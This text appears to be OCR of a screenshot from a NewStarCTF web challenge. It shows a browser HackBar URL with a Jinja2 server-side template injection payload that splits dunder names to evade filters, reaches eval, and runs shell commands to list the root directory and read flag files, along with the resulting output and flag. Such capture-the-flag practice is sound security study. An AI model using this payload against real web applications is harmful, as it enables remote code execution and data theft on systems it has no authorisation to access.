 Welcome to NewStarCTF, Dear app bin boot dev etc flag_in_here home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var flag{5100ab66-5a3c-42dd-95cf-853166ef8f47}
Try to GET me a NAME
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://522c8a84-4eb4-42ff-8d81-c9c7bd2cd535.node4.buuoj.cn:81/?name={{[]['__cla'+'ss__']['__ba'+'ses__'][0]['__subcl'+'asses__']()[117]['__i'+'nit__'].__globals__['__builtins__']['eval']('__import__("os").popen("ls /;tac
/f*").read()')}}
Enable POST ADD HEADER